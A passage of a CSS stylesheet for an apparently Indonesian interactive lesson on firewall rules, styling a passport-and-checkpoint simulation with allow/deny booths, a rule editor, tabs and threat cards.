    }

    .specbox .spec-fields {
      margin-top: 18px;
      display: grid;
      grid-template-columns: repeat(4, 1fr);
      gap: 8px;
    }

    .spec-fields span {
      border: 1px dashed var(--bp-line-faint);
      padding: 6px 8px;
      font: .76rem var(--font-mono);
      text-align: center;
    }

    .checklist {
      list-style: none;
      padding: 0;
      margin: 0;
      display: grid;
      gap: 12px;
    }

    .checklist li {
      display: grid;
      grid-template-columns: 30px 1fr;
      gap: 12px;
      align-items: start;
    }

    .checklist .box {
      width: 26px;
      height: 26px;
      border: var(--stroke) solid var(--bp-line-soft);
      position: relative;
      margin-top: 2px;
    }

    .checklist .box svg {
      position: absolute;
      inset: -6px -8px -2px -2px;
      width: 38px;
      height: 34px;
      overflow: visible;
    }

    .checklist .box path {
      fill: none;
      stroke: var(--allow);
      stroke-width: 3;
      stroke-linecap: round;
      stroke-linejoin: round;
      stroke-dasharray: 1;
      stroke-dashoffset: 1;
    }

    .checklist.in .box path {
      animation: drawPath .5s var(--ease) forwards;
    }

    .checklist.in li:nth-child(2) path {
      animation-delay: .2s;
    }

    .checklist.in li:nth-child(3) path {
      animation-delay: .4s;
    }

    .checklist.in li:nth-child(4) path {
      animation-delay: .6s;
    }

    .checklist.in li:nth-child(5) path {
      animation-delay: .8s;
    }

    .checklist.in li:nth-child(6) path {
      animation-delay: 1s;
    }

    .notes-row {
      display: grid;
      grid-template-columns: repeat(3, 1fr);
      gap: 28px;
      align-items: start;
    }

    .notes-row .note:nth-child(2) {
      --rot: 1.5deg;
      margin-top: 24px;
    }

    .notes-row .note:nth-child(3) {
      --rot: -.8deg;
    }

    @media (max-width: 900px) {
      .notes-row {
        grid-template-columns: 1fr;
      }

      .notes-row .note:nth-child(2) {
        margin-top: 0;
      }
    }

    /* ==================================================== SHEET 02 · KONSEP */
    .howto {
      display: grid;
      grid-template-columns: 7fr 5fr;
      gap: 40px;
      align-items: start;
    }

    .howto .beams {
      margin-right: 150px;
    }

    .steps-hand {
      list-style: none;
      padding: 0;
      margin: 0;
      counter-reset: s;
      display: grid;
      gap: 12px;
    }

    .steps-hand li {
      counter-increment: s;
      display: grid;
      grid-template-columns: 34px 1fr;
      gap: 10px;
    }

    .steps-hand li::before {
      content: counter(s, decimal-leading-zero);
      font: 700 .9rem var(--font-mono);
      color: var(--bp-cyan);
      border-bottom: 1.5px solid var(--bp-cyan);
      height: 1.6em;
    }

    /* Anatomy: exploded beam with leader lines */
    .anatomy {
      position: relative;
      padding: 70px 0 74px;
    }

    .anatomy .beam {
      grid-template-columns: 30px repeat(7, minmax(0, 1fr));
      font-size: .84rem;
      padding-right: 24px;
    }

    .anatomy .beam>span {
      padding: 4px 6px;
      border-radius: 3px;
      transition: background .2s;
      text-align: center;
      overflow: hidden;
      text-overflow: ellipsis;
      white-space: nowrap;
    }

    .anatomy .beam>span.hl {
      background: rgba(127, 211, 255, .2);
      outline: 1.5px dashed var(--bp-cyan);
    }

    .anatomy__labels {
      position: absolute;
      left: 40px;
      right: 24px;
      display: grid;
      grid-template-columns: repeat(7, minmax(0, 1fr));
    }

    .anatomy__labels.top {
      top: 0;
    }

    .anatomy__labels.bottom {
      bottom: 0;
    }

    .anatomy__labels button {
      font: 700 .74rem var(--font-mono);
      letter-spacing: .06em;
      text-transform: uppercase;
      color: var(--bp-cyan);
      background: none;
      border: 0;
      cursor: pointer;
      position: relative;
      padding: 4px 2px;
      justify-self: center;
    }

    .anatomy__labels button::after {
      /* leader line */
      content: "";
      position: absolute;
      left: 50%;
      width: 1.5px;
      height: 34px;
      background: var(--bp-cyan);
      opacity: .6;
    }

    .anatomy__labels.top button::after {
      top: 100%;
    }

    .anatomy__labels.bottom button::after {
      bottom: 100%;
    }

    .anatomy__labels button span {
      border-bottom: 1.5px dashed transparent;
    }

    .anatomy__labels button:hover span,
    .anatomy__labels button[aria-pressed="true"] span {
      border-bottom-color: var(--bp-cyan);
      color: var(--bp-line);
    }

    .anatomy__labels button[aria-pressed="true"]::before {
      content: "";
      position: absolute;
      left: -10px;
      top: 8px;
      width: 6px;
      height: 6px;
      background: currentColor;
      transform: rotate(45deg);
    }

    .anatomy__panel {
      margin-top: 10px;
      animation: unfold .35s var(--ease) both;
    }

    .anatomy__panel .label {
      font: 700 .7rem var(--font-mono);
      letter-spacing: .14em;
      text-transform: uppercase;
      color: #1F6FB0;
    }

    .anatomy__panel h4 {
      font-size: 1.35rem;
      margin: 2px 0 8px;
    }

    .anatomy__panel .ex {
      font: .82rem var(--font-mono);
      background: rgba(31, 111, 176, .08);
      padding: 6px 10px;
      border-left: 3px solid #1F6FB0;
      margin-top: 8px;
    }

    @media (max-width: 900px) {
      .anatomy {
        padding: 0;
      }

      .anatomy__labels {
        position: static;
        grid-template-columns: repeat(4, 1fr);
        gap: 6px;
        margin: 8px 0;
      }

      .anatomy__labels button::after {
        display: none;
      }

      .anatomy .beam {
        grid-template-columns: 30px repeat(3, 1fr);
      }
    }

    /* Principle plates */
    .plates {
      display: grid;
      grid-template-columns: repeat(4, minmax(0, 1fr));
      gap: 22px;
    }

    @media (max-width: 1150px) {
      .plates {
        grid-template-columns: repeat(2, minmax(0, 1fr));
      }
    }

    @media (max-width: 600px) {
      .plates {
        grid-template-columns: 1fr;
      }
    }

    .plate {
      position: relative;
      text-align: left;
      font: inherit;
      color: inherit;
      cursor: pointer;
      background: var(--panel-bg);
      border: 0;
      padding: 20px 20px 18px;
      min-height: 230px;
      display: flex;
      flex-direction: column;
      border-radius: var(--radius);
      transition: transform .25s var(--ease), background .25s;
    }

    .plate::before {
      content: "";
      position: absolute;
      inset: 0;
      border: var(--stroke) solid var(--bp-line-soft);
      border-radius: var(--radius);
      filter: url(#sketch);
      pointer-events: none;
      transition: border-color .25s;
    }

    .plate:hover {
      transform: translateY(-4px);
    }

    .plate[aria-expanded="true"] {
      background: rgba(127, 211, 255, .1);
    }

    .plate[aria-expanded="true"]::before {
      border-color: var(--bp-cyan);
      border-width: 2px;
    }

    .plate .onum {
      width: 120px;
      margin: -8px 0 4px -4px;
    }

    .plate h4 {
      font-size: 1.18rem;
      margin: 6px 0 6px;
    }

    .plate p {
      font-size: .9rem;
      margin: 0;
    }

    .plate .cta {
      margin-top: auto;
      padding-top: 14px;
      font: 700 .72rem var(--font-mono);
      letter-spacing: .1em;
      color: var(--bp-cyan);
      text-transform: uppercase;
    }

    .plate--danger::before {
      border-color: var(--deny);
    }

    .plate--danger .cta,
    .plate--danger h4 {
      color: var(--deny);
    }

    .plate--danger[aria-expanded="true"]::before {
      border-color: var(--deny);
    }

    .plate--danger[aria-expanded="true"] {
      background: rgba(255, 92, 108, .1);
    }

    .demo {
      margin-top: 22px;
      display: none;
    }

    .demo.open {
      display: block;
      animation: unroll .5s var(--ease) both;
      transform-origin: top;
    }

    .demo__head {
      display: flex;
      flex-wrap: wrap;
      gap: 10px;
      justify-content: space-between;
      align-items: center;
      margin-bottom: 16px;
    }

    .demo__head h4 {
      margin: 0;
    }

    .demo__stage {
      display: grid;
      grid-template-columns: minmax(0, 1fr) 260px;
      gap: 26px;
      align-items: start;
    }

    @media (max-width: 900px) {
      .demo__stage {
        grid-template-columns: 1fr;
      }
    }

    .demo__msg {
      min-height: 64px;
    }

    .split {
      display: grid;
      grid-template-columns: 1fr 1fr;
      gap: 26px;
    }

    @media (max-width: 900px) {
      .split {
        grid-template-columns: 1fr;
      }
    }

    .split__label {
      font: 700 .82rem var(--font-mono);
      letter-spacing: .1em;
      margin-bottom: 10px;
    }

    .split__label.bad {
      color: var(--deny);
    }

    .split__label.good {
      color: var(--allow);
    }

    .gate-bar {
      margin-top: 10px;
      height: 34px;
      border: 2px solid var(--deny);
      border-radius: 3px;
      position: relative;
      overflow: hidden;
      display: grid;
      place-items: center;
      font: 700 .78rem var(--font-mono);
      letter-spacing: .12em;
      color: var(--deny);
      background: repeating-linear-gradient(-45deg, rgba(255, 92, 108, .25) 0 12px, transparent 12px 24px);
    }

    .gate-bar.hit {
      animation: shake .35s;
      background: repeating-linear-gradient(-45deg, rgba(255, 92, 108, .55) 0 12px, rgba(255, 92, 108, .15) 12px 24px);
    }

    .falling-pkt {
      position: absolute;
      z-index: 5;
    }

    /* Stateless vs stateful */
    .state-toggle {
      display: inline-flex;
      border: var(--stroke) solid var(--bp-line-soft);
      border-radius: 3px;
      overflow: hidden;
      margin-bottom: 14px;
    }

    .state-toggle button {
      font: 700 .78rem var(--font-mono);
      letter-spacing: .06em;
      background: transparent;
      color: var(--bp-line-soft);
      border: 0;
      padding: 8px 14px;
      cursor: pointer;
    }

    .state-toggle button[aria-pressed="true"] {
      background: var(--bp-cyan);
      color: var(--bp-paper-deep);
    }

    .statefig {
      position: relative;
    }

    .statefig svg {
      width: 100%;
      height: auto;
      display: block;
      overflow: visible;
    }

    .statefig .state-table {
      font: .74rem var(--font-mono);
    }

    .statefig .v-ok {
      fill: var(--allow);
    }

    .statefig .v-bad {
      fill: var(--deny);
    }

    .comp-list {
      display: grid;
      gap: 14px;
    }

    .comp {
      border-left: 2px solid var(--bp-cyan);
      padding: 2px 0 2px 14px;
    }

    .comp h4 {
      margin: 0 0 2px;
      font-size: 1rem;
      color: var(--bp-cyan);
    }

    .comp p {
      margin: 0;
      font-size: .9rem;
    }

    /* Threat "defect report" cards */
    .defects {
      display: grid;
      grid-template-columns: repeat(2, minmax(0, 1fr));
      gap: 18px;
      align-items: start;
    }

    @media (max-width: 900px) {
      .defects {
        grid-template-columns: 1fr;
      }
    }

    .defect {
      position: relative;
      background: var(--panel-bg);
      border: 1px solid var(--bp-line-faint);
      border-radius: var(--radius);
      overflow: hidden;
    }

    .defect::before {
      content: "";
      display: block;
      height: 8px;
      background: repeating-linear-gradient(-45deg, var(--warn) 0 10px, #1D2B3A 10px 20px);
    }

    .defect summary {
      list-style: none;
      cursor: pointer;
      padding: 14px 16px;
      display: flex;
      gap: 12px;
      align-items: center;
    }

    .defect summary::-webkit-details-marker {
      display: none;
    }

    .defect summary .id {
      font: 700 .7rem var(--font-mono);
      color: var(--warn);
    }

    .defect summary h4 {
      margin: 0;
      font-size: 1.05rem;
    }

    .defect summary .sev {
      margin-left: auto;
      font: 700 .68rem var(--font-mono);
      letter-spacing: .08em;
      text-transform: uppercase;
      padding: 1px 6px;
      border: 1px solid currentColor;
      color: var(--warn);
    }

    .defect summary .sev.Kritis,
    .defect summary .sev.Tinggi {
      color: var(--deny);
    }

    .defect summary .sev.Rendah {
      color: var(--bp-cyan);
    }

    .defect summary::after {
      content: "+";
      font: 700 1.2rem var(--font-mono);
      color: var(--bp-cyan);
      transition: transform .2s;
    }

    .defect[open] summary::after {
      transform: rotate(45deg);
    }

    .defect__body {
      padding: 0 16px 16px;
      font-size: .92rem;
    }

    .defect__body .beams {
      margin: 12px 0 8px;
    }

    .defect__note {
      font-family: var(--font-hand);
      color: var(--warn);
      font-size: 1.4rem;
      line-height: 1.15;
      transform: rotate(-1deg);
    }

    /* ===================================================== SHEET 03 · TAHAPAN */
    .scaffold {
      position: relative;
      display: grid;
      grid-template-columns: repeat(7, 1fr);
      margin: 10px 0 34px;
    }

    .scaffold__line {
      position: absolute;
      top: 21px;
      left: calc(100% / 14);
      right: calc(100% / 14);
      height: 2px;
      background: var(--bp-line-faint);
    }

    .scaffold__line span {
      position: absolute;
      inset: 0;
      background: var(--bp-cyan);
      transform-origin: left;
      transform: scaleX(0);
      transition: transform .7s var(--ease);
      box-shadow: 0 0 8px var(--bp-cyan);
    }

    .scaffold button {
      position: relative;
      z-index: 1;
      background: none;
      border: 0;
      padding: 0;
      cursor: pointer;
      color: var(--bp-line-faint);
      font: inherit;
      display: grid;
      justify-items: center;
      gap: 6px;
    }

    .scaffold .node {
      width: 44px;
      height: 44px;
      border-radius: 50%;
      border: 2px solid currentColor;
      background: var(--bp-paper);
      display: grid;
      place-items: center;
      font: 700 .9rem var(--font-mono);
      transition: all .3s var(--ease);
    }

    .scaffold .t {
      font-size: .74rem;
      line-height: 1.25;
      text-align: center;
      max-width: 13ch;
    }

    .scaffold button.done {
      color: var(--bp-cyan);
    }

    .scaffold button.current {
      color: var(--bp-line);
    }

    .scaffold button.current .node {
      background: var(--bp-cyan);
      color: var(--bp-paper-deep);
      border-color: var(--bp-cyan);
      transform: scale(1.12);
      box-shadow: 0 0 0 6px rgba(127, 211, 255, .18);
    }

    @media (max-width: 800px) {
      .scaffold .t {
        display: none;
      }
    }

    .step-panel {
      animation: unfold .4s var(--ease) both;
    }

    .step-panel .step-k {
      font: 700 .78rem var(--font-mono);
      color: var(--bp-cyan);
      letter-spacing: .12em;
    }

    .step-panel h3 {
      font-size: 1.6rem;
      margin: 6px 0 12px;
    }

    .why-hand {
      font-family: var(--font-hand);
      color: var(--warn);
      font-size: 1.55rem;
      line-height: 1.2;
      transform: rotate(-1deg);
      margin: 18px 0;
      padding-left: 34px;
      position: relative;
    }

    .why-hand::before {
      content: "↳";
      position: absolute;
      left: 4px;
      top: -2px;
      font-family: var(--font-display);
      font-size: 1.4rem;
    }

    .why-hand b {
      color: var(--warn);
    }

    .example .label {
      font: 700 .7rem var(--font-mono);
      color: var(--bp-cyan);
      letter-spacing: .14em;
      text-transform: uppercase;
      margin-bottom: 8px;
    }

    .mini-data {
      width: 100%;
      border-collapse: collapse;
      font: .8rem var(--font-mono);
    }

    .mini-data th,
    .mini-data td {
      padding: 6px 8px;
      border-bottom: 1px dashed var(--bp-line-faint);
      text-align: left;
    }

    .mini-data th {
      color: var(--bp-cyan);
      font-size: .7rem;
      letter-spacing: .1em;
      text-transform: uppercase;
      border-bottom: 1.5px solid var(--bp-cyan);
    }

    .mini-data td {
      color: var(--bp-line);
    }

    .mini-data .ok {
      color: var(--allow);
      font-weight: 700;
    }

    .mini-data .bad {
      color: var(--deny);
      font-weight: 700;
    }

    .layers {
      margin: 10px 0 0;
      padding-left: 22px;
    }

    .layers li {
      margin-bottom: 3px;
    }

    .ticket {
      font: .8rem/1.7 var(--font-mono);
    }

    .stepper__nav {
      display: flex;
      justify-content: space-between;
      align-items: center;
      margin-top: 26px;
      gap: 12px;
    }

    .stepper__count {
      font: 700 .8rem var(--font-mono);
      color: var(--bp-line-faint);
    }

    .stage {
      position: sticky;
      top: 24px;
      min-height: 360px;
    }

    .stage .beams {
      margin-top: 4px;
    }

    .beam.drop {
      animation: beamDrop .55s var(--spring) both;
    }

    .beam.removed {
      animation: beamRemove .6s var(--ease) forwards;
    }

    .magnifier {
      position: absolute;
      z-index: 6;
      font-size: 2rem;
      pointer-events: none;
      left: 50%;
      top: 0;
      filter: drop-shadow(0 0 6px rgba(255, 200, 87, .6));
      transition: transform .5s var(--ease);
    }

    .approve-tb {
      margin: 40px auto 0;
      width: 100%;
    }

    .approve-wrap {
      position: relative;
      padding-top: 20px;
    }

    .approve-wrap .stamp {
      position: absolute;
      right: 20px;
      top: -6px;
    }

    /* ===================================================== SHEET 04 · SIMULASI */
    .tabs {
      display: flex;
      gap: 0;
      border-bottom: var(--stroke) solid var(--bp-line-faint);
      margin-bottom: 24px;
      overflow-x: auto;
    }

    .tab {
      font: 700 .86rem var(--font-display);
      letter-spacing: .04em;
      background: transparent;
      border: var(--stroke) solid transparent;
      border-bottom: 0;
      color: var(--bp-line-soft);
      padding: 10px 18px;
      cursor: pointer;
      white-space: nowrap;
      margin-bottom: -1.5px;
      border-radius: 4px 4px 0 0;
    }

    .tab .k {
      font-family: var(--font-mono);
      color: var(--bp-cyan);
      margin-right: 6px;
    }

    .tab[aria-selected="true"] {
      color: var(--bp-line);
      border-color: var(--bp-line-faint);
      background: var(--bp-paper);
    }

    .tabpanel[hidden] {
      display: none;
    }

    .sim-top {
      display: grid;
      grid-template-columns: minmax(0, 6fr) minmax(0, 6fr);
      gap: 24px;
      margin-bottom: 26px;
      align-items: stretch;
    }

    .sim-main {
      display: grid;
      grid-template-columns: minmax(0, 1fr) minmax(0, 1fr);
      gap: 26px;
      align-items: start;
    }

    .sim-bottom {
      display: grid;
      grid-template-columns: minmax(0, 7fr) minmax(0, 5fr);
      gap: 26px;
      margin-top: 26px;
      align-items: start;
    }

    @media (max-width: 1100px) {

      .sim-top,
      .sim-main,
      .sim-bottom {
        grid-template-columns: minmax(0, 1fr);
      }
    }

    /* Passport form */
    .passport {
      display: grid;
      grid-template-columns: 92px 1fr;
      gap: 16px;
      background: linear-gradient(135deg, #1E4E78, #163E61);
      color: var(--bp-line);
      border-radius: 8px;
      padding: 16px;
      position: relative;
      border: 1.5px solid rgba(234, 244, 251, .35);
      box-shadow: var(--shadow);
    }

    :root[data-theme="kalkir"] .passport {
      background: linear-gradient(135deg, #2C5E8C, #1D4A72);
    }

    .passport>* {
      min-width: 0;
    }

    .passport__head {
      grid-column: 1 / -1;
      display: flex;
      flex-wrap: wrap;
      gap: 4px 12px;
      justify-content: space-between;
      font: 700 .7rem var(--font-mono);
      letter-spacing: .2em;
      color: #CDE7F7;
      border-bottom: 1px dashed rgba(234, 244, 251, .35);
      padding-bottom: 6px;
    }

    .passport__photo {
      width: 92px;
      height: 112px;
      border: 1.5px dashed rgba(234, 244, 251, .5);
      border-radius: 4px;
      display: grid;
      place-items: center;
      text-align: center;
      font: 700 .9rem var(--font-mono);
      color: #fff;
      background: rgba(0, 0, 0, .15);
    }

    .passport__photo .pp-ic {
      font-size: 2rem;
      display: block;
      line-height: 1;
      margin-bottom: 4px;
    }

    .passport__fields {
      display: grid;
      grid-template-columns: 1fr 1fr;
      gap: 8px 12px;
    }

    .pfield {
      display: grid;
      gap: 2px;
    }

    .pfield label {
      font: 700 .62rem var(--font-mono);
      letter-spacing: .14em;
      text-transform: uppercase;
      color: #A9CBE3;
    }

    .pfield input,
    .pfield select {
      font: 700 .9rem var(--font-mono);
      color: #fff;
      background: transparent;
      border: 0;
      border-bottom: 1.5px solid rgba(234, 244, 251, .5);
      padding: 3px 0;
      width: 100%;
      border-radius: 0;
    }

    .pfield select option {
      color: #111;
    }

    .pfield input:focus,
    .pfield select:focus {
      outline: none;
      border-bottom-color: var(--bp-cyan);
    }

    .pfield input.invalid {
      border-bottom-color: var(--deny);
    }

    .pfield .err {
      font: .7rem var(--font-mono);
      color: #FFB3BB;
      min-height: 1em;
    }

    .passport__mrz {
      grid-column: 1 / -1;
      font: .66rem var(--font-mono);
      letter-spacing: .12em;
      color: rgba(234, 244, 251, .5);
      overflow: hidden;
      white-space: nowrap;
    }

    /* Boarding pass presets */
    .passes {
      display: flex;
      flex-wrap: wrap;
      gap: 8px;
      margin-bottom: 14px;
    }

    .pass {
      position: relative;
      font: 700 .72rem var(--font-mono);
      color: var(--note-ink);
      background: #EAF4FB;
      border: 0;
      cursor: pointer;
      padding: 7px 14px 7px 20px;
      border-radius: 3px;
      transition: transform .15s var(--ease);
      -webkit-mask: radial-gradient(circle at 0 50%, transparent 5px, #000 5.5px) left / 51% 100% no-repeat, radial-gradient(circle at 100% 50%, transparent 5px, #000 5.5px) right / 51% 100% no-repeat;
      mask: radial-gradient(circle at 0 50%, transparent 5px, #000 5.5px) left / 51% 100% no-repeat, radial-gradient(circle at 100% 50%, transparent 5px, #000 5.5px) right / 51% 100% no-repeat;
    }

    .pass::before {
      content: "";
      position: absolute;
      left: 12px;
      top: 4px;
      bottom: 4px;
      border-left: 1.5px dashed rgba(29, 43, 58, .4);
    }

    .pass:hover {
      transform: translateY(-2px) rotate(-1deg);
      background: var(--note-bg);
    }

    .controls {
      display: grid;
      gap: 12px;
    }

    .ctl-row {
      display: flex;
      flex-wrap: wrap;
      gap: 10px;
      align-items: center;
    }

    .speed {
      display: flex;
      align-items: center;
      gap: 8px;
      font: .78rem var(--font-mono);
    }

    .speed input {
      accent-color: var(--bp-cyan);
      width: 140px;
    }

    .check {
      display: inline-flex;
      gap: 8px;
      align-items: center;
      font-size: .88rem;
      cursor: pointer;
    }

    .check input {
      accent-color: var(--bp-cyan);
      width: 16px;
      height: 16px;
    }

    /* Editable beam list (Rencana Rulebase) */
    .editor .beam {
      grid-template-columns: 18px 30px minmax(0, 1fr) auto;
      grid-template-rows: auto auto;
      row-gap: 3px;
      padding-right: 22px;
    }

    .editor .beam .drag {
      grid-row: 1 / 3;
      cursor: grab;
      color: var(--bp-line-faint);
      user-select: none;
      font-size: 1rem;
      line-height: 1;
      text-align: center;
    }

    .editor .beam .beam__no {
      grid-row: 1 / 3;
    }

    .editor .beam .beam__name {
      grid-column: 3;
      display: flex;
      align-items: center;
      gap: 8px;
    }

    .editor .beam .beam__crit {
      grid-column: 3 / 5;
      grid-row: 2;
    }

    .editor .beam .tools {
      grid-column: 4;
      grid-row: 1;
      display: flex;
      gap: 4px;
      align-items: center;
    }

    .editor .beam.dragging {
      opacity: .5;
      transform: rotate(-1.2deg) scale(1.02);
      box-shadow: 0 18px 30px rgba(0, 0, 0, .35);
    }

    .editor .beam.drop-before {
      box-shadow: 0 -4px 0 -1px var(--bp-cyan);
    }

    .editor .beam.drop-after {
      box-shadow: 0 4px 0 -1px var(--bp-cyan);
    }

    .editor .beam--implicit .tools {
      font-size: .9rem;
    }

    .editor .log-on {
      font-size: .66rem;
      color: var(--bp-cyan);
      border: 1px solid currentColor;
      padding: 0 4px;
      letter-spacing: .06em;
    }

    .switch {
      position: relative;
      display: inline-block;
      width: 32px;
      height: 18px;
      flex: none;
    }

    .switch input {
      position: absolute;
      inset: 0;
      opacity: 0;
      margin: 0;
      cursor: pointer;
      z-index: 1;
    }

    .switch span {
      position: absolute;
      inset: 0;
      border: 1.5px solid var(--bp-line-faint);
      border-radius: 999px;
      transition: background .2s, border-color .2s;
      pointer-events: none;
    }

    .switch span::after {
      content: "";
      position: absolute;
      top: 2px;
      left: 2px;
      width: 11px;
      height: 11px;
      border-radius: 50%;
      background: var(--bp-line-faint);
      transition: transform .2s var(--ease), background .2s;
    }

    .switch input:checked+span {
      border-color: var(--allow);
    }

    .switch input:checked+span::after {
      transform: translateX(13px);
      background: var(--allow);
    }

    .switch input:focus-visible+span {
      outline: 2px dashed var(--bp-cyan);
      outline-offset: 3px;
    }

    .empty-hand {
      font-family: var(--font-hand);
      font-size: 1.6rem;
      color: var(--warn);
      text-align: center;
      padding: 20px;
    }

    /* Checkpoint lane (Pos Pemeriksaan) */
    .lane {
      position: relative;
      padding: 6px 0 0 104px;
      min-height: 300px;
      cursor: url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='24' height='24'><rect x='3' y='5' width='16' height='13' rx='2' fill='%237FD3FF' stroke='%230A2C47' stroke-width='1.5'/><path d='M6 9h10M6 12h6' stroke='%230A2C47' stroke-width='1.5'/></svg>") 4 4, default;
    }

    .lane__path {
      position: absolute;
      left: 30px;
      top: 0;
      bottom: 0;
      width: 46px;
      border-left: 1.5px dashed var(--bp-line-faint);
      border-right: 1.5px dashed var(--bp-line-faint);
    }

    .lane__express {
      position: absolute;
      left: 6px;
      top: 0;
      bottom: 70px;
      width: 2px;
    }

    .lane__trail {
      position: absolute;
      left: 0;
      width: 3px;
      top: 0;
      height: 0;
      background: var(--allow);
      box-shadow: 0 0 8px var(--allow);
      transform-origin: top;
      transition: height .6s var(--ease);
    }

    .booths {
      list-style: none;
      margin: 0;
      padding: 0;
      display: grid;
      gap: 10px;
    }

    .booth {
      position: relative;
      display: grid;
      grid-template-columns: 56px minmax(0, 1fr);
      gap: 12px;
      align-items: center;
      min-height: 64px;
      transition: opacity .35s, filter .35s, transform .35s var(--ease);
    }

    .booth__kiosk {
      position: relative;
      width: 56px;
      height: 62px;
    }

    .booth__kiosk svg {
      width: 100%;
      height: 100%;
      overflow: visible;
    }

    .booth__kiosk .k-line {
      fill: none;
      stroke: var(--bp-line-soft);
      stroke-width: 1.4;
      stroke-linejoin: round;
    }

    .booth__kiosk .k-fill {
      fill: var(--bp-paper-deep);
      stroke: var(--bp-line-soft);
      stroke-width: 1.4;
    }

    .booth__kiosk .badge {
      stroke: none;
    }

    .booth.allow .badge {
      fill: var(--allow);
    }

    .booth.deny .badge {
      fill: var(--deny);
    }

    .booth__sign {
      font: .74rem/1.5 var(--font-mono);
      color: var(--bp-line);
      border: var(--stroke) solid var(--bp-line-faint);
      padding: 5px 9px;
      border-radius: 3px;
      background: rgba(10, 44, 71, .5);
      position: relative;
    }

    :root[data-theme="kalkir"] .booth__sign {
      background: rgba(255, 255, 255, .6);
    }

    .booth__sign .no {
      color: var(--bp-cyan);
      font-weight: 700;
      margin-right: 4px;
    }

    .booth__sign .f {
      white-space: nowrap;
    }

    .booth__sign .k {
      color: var(--bp-line-faint);
    }

    .booth__sign .tk {
      display: inline-block;
      width: 1.1em;
      text-align: center;
      font-weight: 700;
      opacity: 0;
      transform: scale(.4);
      transition: opacity .15s, transform .25s var(--spring);
    }

    .booth__sign .tk.y {
      color: var(--allow);
      opacity: 1;
      transform: none;
    }

    .booth__sign .tk.n {
      color: var(--deny);
      opacity: 1;
      transform: none;
    }

    .booth__sign .act.allow {
      color: var(--allow);
      font-weight: 700;
    }

    .booth__sign .act.deny {
      color: var(--deny);
      font-weight: 700;
    }

    .booth__stamp {
      position: absolute;
      right: -4px;
      top: 50%;
      transform: translateY(-50%);
      z-index: 3;
      pointer-events: none;
    }

    .booth__arm {
      position: absolute;
      left: -76px;
      bottom: -6px;
      width: 54px;
      height: 6px;
      border-radius: 3px;
      transform-origin: 2px 50%;
      transform: rotate(-80deg);
      opacity: 0;
      background: repeating-linear-gradient(90deg, var(--deny) 0 8px, #fff 8px 16px);
      transition: transform .3s var(--spring), opacity .2s;
    }

    .booth.slam .booth__arm {
      transform: rotate(0);
      opacity: 1;
    }

    .booth.inspect .booth__sign {
      border-color: var(--bp-cyan);
      box-shadow: 0 0 0 3px rgba(127, 211, 255, .18);
    }

    .booth.inspect .booth__kiosk .officer {
      animation: officerLook .5s ease-in-out infinite alternate;
      transform-origin: 28px 40px;
    }

    .booth.hit-allow .booth__sign {
      border-color: var(--allow);
      background: rgba(91, 227, 161, .14);
    }

    .booth.hit-deny .booth__sign {
      border-color: var(--deny);
      background: rgba(255, 92, 108, .14);
    }

    .booth.skip {
      opacity: .32;
      filter: grayscale(1);
    }

    .booth.disabled {
      opacity: .35;
    }

    .booth.disabled .booth__sign {
      text-decoration: line-through;
    }

    .booth .zzz {
      position: absolute;
      left: 30px;
      top: -4px;
      font-size: .9rem;
      display: none;
      animation: zzz 1.6s ease-in-out infinite;
    }

    .lane.sleepy .booth.sleep .zzz {
      display: block;
    }

    .lane.sleepy .booth.sleep .officer .eye {
      display: none;
    }

    .booth .skip-note {
      display: none;
    }

    .gate {
      position: relative;
      display: grid;
      grid-template-columns: 56px minmax(0, 1fr);
      gap: 12px;
      align-items: center;
      margin-top: 14px;
    }

    .gate__sign {
      font: 700 .76rem var(--font-mono);
      letter-spacing: .08em;
      color: var(--deny);
      border: 2px solid var(--deny);
      padding: 6px 10px;
      border-radius: 3px;
      background: repeating-linear-gradient(-45deg, rgba(255, 92, 108, .16) 0 10px, transparent 10px 20px);
    }

    .gate__arm {
      position: absolute;
      left: -76px;
      top: 50%;
      width: 60px;
      height: 8px;
      border-radius: 3px;
      transform-origin: 3px 50%;
      transform: rotate(-60deg);
      background: repeating-linear-gradient(90deg, var(--deny) 0 9px, #fff 9px 18px);
      transition: transform .3s var(--spring);
    }

    .gate.slam .gate__arm {
      transform: rotate(0);
    }

    .gate.slam .gate__sign {
      animation: shake .35s;
    }

    .building {
      position: relative;
      margin: 18px 0 0 -104px;
      height: 84px;
      border: var(--stroke) solid var(--bp-line-soft);
      border-bottom: 0;
      display: flex;
      align-items: center;
      justify-content: center;
      gap: 10px;
      font: 700 .78rem var(--font-mono);
      letter-spacing: .14em;
      color: var(--bp-line-soft);
      background: repeating-linear-gradient(90deg, transparent 0 40px, rgba(234, 244, 251, .05) 40px 41px);
    }

    .building::before {
      content: "";
      position: absolute;
      left: 50%;
      top: -24px;
      width: 70%;
      height: 24px;
      transform: translateX(-50%);
      border: var(--stroke) solid var(--bp-line-soft);
      border-bottom: 0;
      clip-path: polygon(0 100%, 50% 0, 100% 100%);
      background: none;
    }

    .building__door {
      position: absolute;
      left: 30px;
      bottom: 0;
      width: 46px;
      height: 56px;
      border: var(--stroke) solid var(--bp-line-soft);
      border-bottom: 0;
      transform-origin: left;
      transition: transform .4s var(--ease), background .3s;
      perspective: 200px;
    }

    .building.open .building__door {
      transform: perspective(200px) rotateY(-60deg);
      background: rgba(91, 227, 161, .25);
      border-color: var(--allow);
    }

    .traveler {
      position: absolute;
      left: 28px;
      top: 0;
      z-index: 8;
      width: 50px;
      transition: transform calc(.45s * var(--speed)) var(--ease), opacity .4s;
      pointer-events: none;
    }

    .traveler svg {
      width: 34px;
      height: 44px;
      display: block;
      margin: 0 auto;
      overflow: visible;
    }

    .traveler svg .t-line {
      fill: none;
      stroke: var(--bp-line);
      stroke-width: 1.6;
      stroke-linecap: round;
    }

    .traveler svg .t-head {
      fill: var(--bp-paper);
      stroke: var(--bp-line);
      stroke-width: 1.6;
    }

    .traveler .pp {
      position: absolute;
      left: 34px;
      top: 6px;
      width: 32px;
      height: 22px;
      background: var(--bp-cyan);
      border-radius: 2px;
      border: 1.5px solid var(--bp-paper-deep);
      transform-origin: left center;
      transition: transform .25s;
    }

    .traveler .pp::after {
      content: "";
      position: absolute;
      left: 4px;
      right: 4px;
      top: 5px;
      height: 2px;
      background: var(--bp-paper-deep);
      box-shadow: 0 5px 0 var(--bp-paper-deep);
    }

    .traveler.inspect .pp {
      transform: perspective(80px) rotateY(-50deg) scale(1.15);
    }

    .traveler.walk svg {
      animation: bob .35s ease-in-out infinite alternate;
    }

    .traveler.allow .pp {
      background: var(--allow);
    }

    .traveler.deny .pp {
      background: var(--deny);
    }

    .traveler .x {
      position: absolute;
      left: 6px;
